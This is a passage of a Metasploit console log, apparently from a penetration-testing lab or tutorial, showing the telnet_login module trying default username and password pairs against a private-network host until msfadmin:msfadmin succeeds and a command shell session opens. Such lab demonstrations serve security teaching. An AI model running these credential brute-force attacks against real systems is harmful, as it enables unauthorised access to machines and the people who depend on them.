 STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.0.165:23 - No active DB -- Credential data will not be saved!
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: root:12345678 (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: root:root (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: root:system123456 (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: root:password (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: root:qwert4567 (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: system:12345678 (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: system:root (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: system:system123456 (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: system:msfadmin (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: system:admin (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: system:password (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: system:qwert4567 (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: msfadmin:12345678 (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: msfadmin:root (Incorrect: )
[-] 192.168.0.165:23 - 192.168.0.165:23 - LOGIN FAILED: msfadmin:system123456 (Incorrect: )
[+] 192.168.0.165:23 - 192.168.0.165:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.0.165:23 - Attempting to start session 192.168.0.165:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (10.0.2.15:33125 -> 192.168.0.165:23 ) at 2022-04-05 22:23:14 +0530
[*] 192.168.0.165:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions -i 1